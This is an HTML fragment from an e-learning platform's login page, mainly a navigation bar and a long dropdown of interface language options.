                        <input type="text" placeholder="<?php echo get_string('searchcourses'); ?>" name="search">
                        <div class="btn-search fa fa-search"><input type="submit" value="Search"></div>
                    </div>
                </form>

            </div>
          </div>

        </div>
      </div>
    </div>



</nav>


<div class="header-main">
  <div class="container">
	<nav class="navbar navbar-toggleable-md">
		<div class="header-logo">
		  <a class="navbar-brand" href="https://uvmali.uppkingui.com/?redirect=0">
			<img src="//uvmali.uppkingui.com/pluginfile.php/1/theme_eguru/logo/1769011132/logo%20plateforme%20educative.jpeg" width="183" height="67" alt="Eguru">
		  </a>
		</div>

		<button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		  <span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbarSupportedContent">
		  <div class="custom-menu">
			<ul class="navbar-nav mr-auto">
			  <li class="dropdown nav-item">
    <a class="dropdown-toggle nav-link" id="drop-down-69765d2fcc20969765d2fca6606" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#" aria-controls="drop-down-menu-69765d2fcc20969765d2fca6606">
        Deutsch - Schweiz ‎(de_ch)‎
    </a>
    <div class="dropdown-menu" role="menu" id="drop-down-menu-69765d2fcc20969765d2fca6606" aria-labelledby="drop-down-69765d2fcc20969765d2fca6606">
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=am" title=" አማርኛ ‎(am)‎"> አማርኛ ‎(am)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=af" title="Afrikaans ‎(af)‎">Afrikaans ‎(af)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=an" title="Aragonés ‎(an)‎">Aragonés ‎(an)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_es" title="Aranés ‎(oc_es)‎">Aranés ‎(oc_es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ast" title="Asturianu ‎(ast)‎">Asturianu ‎(ast)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=az" title="Azərbaycanca ‎(az)‎">Azərbaycanca ‎(az)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ms" title="Bahasa Melayu ‎(ms)‎">Bahasa Melayu ‎(ms)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bm" title="Bamanankan ‎(bm)‎">Bamanankan ‎(bm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bi" title="Bislama ‎(bi)‎">Bislama ‎(bi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bs" title="Bosanski ‎(bs)‎">Bosanski ‎(bs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=br" title="Breizh ‎(br)‎">Breizh ‎(br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_valencia" title="Català (Valencià) ‎(ca_valencia)‎">Català (Valencià) ‎(ca_valencia)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_wp" title="Català per a Workplace ‎(ca_wp)‎">Català per a Workplace ‎(ca_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca" title="Català ‎(ca)‎">Català ‎(ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mis" title="Crnogorski ‎(mis)‎">Crnogorski ‎(mis)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hr_schools" title="Croatian schools ‎(hr_schools)‎">Croatian schools ‎(hr_schools)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=cy" title="Cymraeg ‎(cy)‎">Cymraeg ‎(cy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da_kursus" title="Dansk (kursus) ‎(da_kursus)‎">Dansk (kursus) ‎(da_kursus)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da_rum" title="Dansk Rum ‎(da_rum)‎">Dansk Rum ‎(da_rum)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da" title="Dansk ‎(da)‎">Dansk ‎(da)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=se" title="Davvisámegiella ‎(se)‎">Davvisámegiella ‎(se)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_du" title="Deutsch - Du ‎(de_du)‎">Deutsch - Du ‎(de_du)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_kids" title="Deutsch - Kids ‎(de_kids)‎">Deutsch - Kids ‎(de_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_ch" title="Deutsch - Schweiz ‎(de_ch)‎">Deutsch - Schweiz ‎(de_ch)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_comm" title="Deutsch community ‎(de_comm)‎">Deutsch community ‎(de_comm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_wp" title="Deutsch für Arbeitsplatz ‎(de_wp)‎">Deutsch für Arbeitsplatz ‎(de_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de" title="Deutsch ‎(de)‎">Deutsch ‎(de)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dsb" title="Dolnoserbski ‎(dsb)‎">Dolnoserbski ‎(dsb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mh" title="Ebon ‎(mh)‎">Ebon ‎(mh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=et" title="eesti ‎(et)‎">eesti ‎(et)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_ar" title="English - Pirate ‎(en_ar)‎">English - Pirate ‎(en_ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_us" title="English - United States ‎(en_us)‎">English - United States ‎(en_us)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_kids" title="English for kids ‎(en_kids)‎">English for kids ‎(en_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_wp" title="English for Workplace ‎(en_wp)‎">English for Workplace ‎(en_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_us_k12" title="English US - K12 ‎(en_us_k12)‎">English US - K12 ‎(en_us_k12)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en" title="English ‎(en)‎">English ‎(en)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_co" title="Español - Colombia ‎(es_co)‎">Español - Colombia ‎(es_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es" title="Español - Internacional ‎(es)‎">Español - Internacional ‎(es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_mx_kids" title="Español - México para niños ‎(es_mx_kids)‎">Español - México para niños ‎(es_mx_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_mx" title="Español - México ‎(es_mx)‎">Español - México ‎(es_mx)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_ve" title="Español - Venezuela ‎(es_ve)‎">Español - Venezuela ‎(es_ve)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_wp" title="Español para la Empresa ‎(es_wp)‎">Español para la Empresa ‎(es_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=eo" title="Esperanto ‎(eo)‎">Esperanto ‎(eo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=eu" title="Euskara ‎(eu)‎">Euskara ‎(eu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fil" title="Filipino ‎(fil)‎">Filipino ‎(fil)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sv_fi" title="Finlandssvenska ‎(sv_fi)‎">Finlandssvenska ‎(sv_fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr_ca" title="Français - Canada ‎(fr_ca)‎">Français - Canada ‎(fr_ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr_wp" title="Français pour Workplace ‎(fr_wp)‎">Français pour Workplace ‎(fr_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr" title="Français ‎(fr)‎">Français ‎(fr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fo" title="Føroyskt ‎(fo)‎">Føroyskt ‎(fo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ga" title="Gaeilge ‎(ga)‎">Gaeilge ‎(ga)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gl" title="Galego ‎(gl)‎">Galego ‎(gl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_gsc" title="Gascon ‎(oc_gsc)‎">Gascon ‎(oc_gsc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gd" title="Gàidhlig ‎(gd)‎">Gàidhlig ‎(gd)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ha" title="Hausa ‎(ha)‎">Hausa ‎(ha)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hr" title="Hrvatski ‎(hr)‎">Hrvatski ‎(hr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ig" title="Igbo ‎(ig)‎">Igbo ‎(ig)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=id" title="Indonesian ‎(id)‎">Indonesian ‎(id)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zu" title="isiZulu ‎(zu)‎">isiZulu ‎(zu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=it_wp" title="Italiano per Workplace ‎(it_wp)‎">Italiano per Workplace ‎(it_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=it" title="Italiano ‎(it)‎">Italiano ‎(it)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ja_kids" title="Japanese - kids ‎(ja_kids)‎">Japanese - kids ‎(ja_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kl" title="Kalaallisut ‎(kl)‎">Kalaallisut ‎(kl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=rw" title="Kinyarwanda ‎(rw)‎">Kinyarwanda ‎(rw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sw" title="Kiswahili ‎(sw)‎">Kiswahili ‎(sw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hat" title="Kreyòl Ayisyen ‎(hat)‎">Kreyòl Ayisyen ‎(hat)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kmr" title="Kurmanji ‎(kmr)‎">Kurmanji ‎(kmr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lo" title="Laotian ‎(lo)‎">Laotian ‎(lo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=la" title="Latin ‎(la)‎">Latin ‎(la)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lv" title="Latviešu ‎(lv)‎">Latviešu ‎(lv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_lnc" title="Lengadocian ‎(oc_lnc)‎">Lengadocian ‎(oc_lnc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lt" title="Lietuvių ‎(lt)‎">Lietuvių ‎(lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lt_uni" title="Lithuanian (university) ‎(lt_uni)‎">Lithuanian (university) ‎(lt_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=smj" title="Lulesamisk ‎(smj)‎">Lulesamisk ‎(smj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lb" title="Lëtzebuergesch ‎(lb)‎">Lëtzebuergesch ‎(lb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hu" title="magyar ‎(hu)‎">magyar ‎(hu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mg" title="Malagasy ‎(mg)‎">Malagasy ‎(mg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mn_mong" title="Mongolian ‎(mn_mong)‎">Mongolian ‎(mn_mong)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=my" title="myanma bhasa ‎(my)‎">myanma bhasa ‎(my)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi" title="Māori (Te Reo) ‎(mi)‎">Māori (Te Reo) ‎(mi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi_tn" title="Māori - Tainui ‎(mi_tn)‎">Māori - Tainui ‎(mi_tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi_wwow" title="Māori - Waikato ‎(mi_wwow)‎">Māori - Waikato ‎(mi_wwow)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=nl" title="Nederlands ‎(nl)‎">Nederlands ‎(nl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no" title="Norsk - bokmål ‎(no)‎">Norsk - bokmål ‎(no)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=nn" title="Norsk - nynorsk ‎(nn)‎">Norsk - nynorsk ‎(nn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no_wp" title="Norsk Workplace ‎(no_wp)‎">Norsk Workplace ‎(no_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no_gr" title="Norsk ‎(no_gr)‎">Norsk ‎(no_gr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=uz" title="O'zbekcha ‎(uz)‎">O'zbekcha ‎(uz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pcm" title="Pidgin ‎(pcm)‎">Pidgin ‎(pcm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pl" title="Polski ‎(pl)‎">Polski ‎(pl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pt_br" title="Português - Brasil ‎(pt_br)‎">Português - Brasil ‎(pt_br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pt" title="Português - Portugal ‎(pt)‎">Português - Portugal ‎(pt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=rm_surs" title="Romansh Sursilvan ‎(rm_surs)‎">Romansh Sursilvan ‎(rm_surs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ro" title="Română ‎(ro)‎">Română ‎(ro)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sm" title="Samoan ‎(sm)‎">Samoan ‎(sm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tn" title="Setswana ‎(tn)‎">Setswana ‎(tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sq" title="Shqip ‎(sq)‎">Shqip ‎(sq)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sk" title="Slovenčina ‎(sk)‎">Slovenčina ‎(sk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sl" title="Slovenščina ‎(sl)‎">Slovenščina ‎(sl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=so" title="Soomaali ‎(so)‎">Soomaali ‎(so)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sr_lt" title="Srpski ‎(sr_lt)‎">Srpski ‎(sr_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fi" title="Suomi ‎(fi)‎">Suomi ‎(fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fi_co" title="Suomi+ ‎(fi_co)‎">Suomi+ ‎(fi_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sv" title="Svenska ‎(sv)‎">Svenska ‎(sv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sma" title="Sørsamisk ‎(sma)‎">Sørsamisk ‎(sma)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tl" title="Tagalog ‎(tl)‎">Tagalog ‎(tl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ta" title="Tamil ‎(ta)‎">Tamil ‎(ta)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kab" title="Taqbaylit ‎(kab)‎">Taqbaylit ‎(kab)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=th" title="Thai ‎(th)‎">Thai ‎(th)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=to" title="Tongan ‎(to)‎">Tongan ‎(to)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tk" title="Turkmen ‎(tk)‎">Turkmen ‎(tk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tr" title="Türkçe ‎(tr)‎">Türkçe ‎(tr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ug_lt" title="Uyghur - latin ‎(ug_lt)‎">Uyghur - latin ‎(ug_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fj" title="VakaViti ‎(fj)‎">VakaViti ‎(fj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_valencia_racv" title="Valencià_RACV ‎(ca_valencia_racv)‎">Valencià_RACV ‎(ca_valencia_racv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=vi" title="Vietnamese ‎(vi)‎">Vietnamese ‎(vi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=wo" title="Wolof ‎(wo)‎">Wolof ‎(wo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ro_wp" title="Workplace în limba română ‎(ro_wp)‎">Workplace în limba română ‎(ro_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_cn_wp" title="Workplace 简体中文版 ‎(zh_cn_wp)‎">Workplace 简体中文版 ‎(zh_cn_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_tw_wp" title="Workplace 繁體中文版 ‎(zh_tw_wp)‎">Workplace 繁體中文版 ‎(zh_tw_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ee" title="Èʋegbe ‎(ee)‎">Èʋegbe ‎(ee)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=is" title="Íslenska ‎(is)‎">Íslenska ‎(is)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=cs" title="Čeština ‎(cs)‎">Čeština ‎(cs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=haw" title="ʻŌlelo Hawaiʻi ‎(haw)‎">ʻŌlelo Hawaiʻi ‎(haw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_kids" title="Ελληνικά για παιδιά ‎(el_kids)‎">Ελληνικά για παιδιά ‎(el_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_uni" title="Ελληνικά για σχολές ‎(el_uni)‎">Ελληνικά για σχολές ‎(el_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_wp" title="Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎">Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el" title="Ελληνικά ‎(el)‎">Ελληνικά ‎(el)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ba" title="Башҡорт теле ‎(ba)‎">Башҡорт теле ‎(ba)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=be" title="Беларуская ‎(be)‎">Беларуская ‎(be)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bg" title="Български ‎(bg)‎">Български ‎(bg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ky" title="Кыргызча ‎(ky)‎">Кыргызча ‎(ky)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mk" title="Македонски ‎(mk)‎">Македонски ‎(mk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mn" title="Монгол ‎(mn)‎">Монгол ‎(mn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ru" title="Русский ‎(ru)‎">Русский ‎(ru)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sr_cr" title="Српски ‎(sr_cr)‎">Српски ‎(sr_cr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tt" title="татар теле ‎(tt)‎">татар теле ‎(tt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tg" title="Тоҷикӣ ‎(tg)‎">Тоҷикӣ ‎(tg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=uk" title="Українська ‎(uk)‎">Українська ‎(uk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kk" title="Қазақша ‎(kk)‎">Қазақша ‎(kk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hy" title="Հայերեն ‎(hy)‎">Հայերեն ‎(hy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he_kids" title="עברית בתי־ספר ‎(he_kids)‎">עברית בתי־ספר ‎(he_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he_wp" title="עברית עבור Workplace ‎(he_wp)‎">עברית עבור Workplace ‎(he_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he" title="עברית ‎(he)‎">עברית ‎(he)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ug_ug" title="ئۇيغۇرچە ‎(ug_ug)‎">ئۇيغۇرچە ‎(ug_ug)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ur" title="اردو ‎(ur)‎">اردو ‎(ur)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ckb" title="سۆرانی ‎(ckb)‎">سۆرانی ‎(ckb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ar" title="عربي ‎(ar)‎">عربي ‎(ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fa" title="فارسی ‎(fa)‎">فارسی ‎(fa)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ps" title="پښتو ‎(ps)‎">پښتو ‎(ps)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dv" title="ދިވެހި ‎(dv)‎">ދިވެހި ‎(dv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ne" title="नेपाली ‎(ne)‎">नेपाली ‎(ne)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mr" title="मराठी ‎(mr)‎">मराठी ‎(mr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hi_wp" title="वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎">वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hi" title="हिंदी ‎(hi)‎">हिंदी ‎(hi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bn" title="বাংলা ‎(bn)‎">বাংলা ‎(bn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pan" title="ਪੰਜਾਬੀ ‎(pan)‎">ਪੰਜਾਬੀ ‎(pan)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gu" title="ગુજરાતી ‎(gu)‎">ગુજરાતી ‎(gu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=or" title="ଓଡ଼ିଆ ‎(or)‎">ଓଡ଼ିଆ ‎(or)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ta_lk" title="தமிழ் ‎(ta_lk)‎">தமிழ் ‎(ta_lk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=te" title="తెలుగు  ‎(te)‎">తెలుగు  ‎(te)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kn" title="ಕನ್ನಡ ‎(kn)‎">ಕನ್ನಡ ‎(kn)‎</a>
